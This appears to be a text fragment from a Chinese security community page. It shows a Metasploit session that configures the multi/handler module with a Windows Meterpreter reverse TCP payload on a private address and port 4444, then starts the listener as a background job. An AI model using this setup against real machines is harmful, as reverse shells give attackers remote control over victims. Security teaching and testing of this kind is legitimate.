 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.111    yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > run -j
[*] Exploit running as background job 4.
[*] Started reverse TCP handler on 192.168.1.111:4444
msf exploit(multi/handler) >
先知安全技术社区